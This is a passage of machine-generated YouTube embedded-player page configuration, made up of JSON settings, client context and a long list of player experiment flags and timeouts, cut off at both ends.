ut_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.117.137.50","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/M8cj2L7fi3Y?rel\u003d0\u0026iv_load_policy\u003d3","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TmpJNE1qYzVOekV5TXpRMU5qWXhNZz09EPXVrcsGGPXVrcsG","rolloutToken":"COW2oZD9_qHU-wEQrszEhrWSkgMYrszEhrWSkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIicPEhrWSkgMVRSbeAR1r4yVz"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFRXshKd6nWAcJz9YRtFoPFuXSKkeROSyx4qo7NpiqB7Ln0q0e8aEtep9QIqpm0wVOJPKmYAuPa-PzLHoX7IiuChpNGn6DLg6s5zmfTssG-enTrf4_734lQBF2QEfdZ5SrfWSJOAfwpUH5sisu1monaXIXfczHt5-J4","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51490331,51500051,51505436,51526267,51530495,51534669,51560386,51565115,51566373,51578633,51583821,51585555,51605258,51605395,51609829,51611457,51620866,51621065,51632249,51637029,51638932,51648336,51666850,51672162,51681662,51683502,51690474,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51711227,51711298,51712601,51713237,51714463,51717474,51719410,51719628,51732103,51738919,51741219","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_fk_sk_cl\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u